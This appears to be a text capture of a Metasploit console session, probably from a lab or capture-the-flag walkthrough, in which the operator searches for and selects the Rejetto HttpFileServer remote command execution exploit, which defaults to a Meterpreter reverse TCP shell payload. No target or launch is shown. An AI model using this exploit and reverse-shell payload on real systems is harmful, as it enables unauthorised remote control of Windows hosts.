 msf6 > search rejetto
Matching Modules
================
#  Name                                   Disclosure Date  Rank       Check
Description
-  ----                                   ---------------  ----       -----
-----------
0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes
Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/http/rejetto_hfs_exec
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >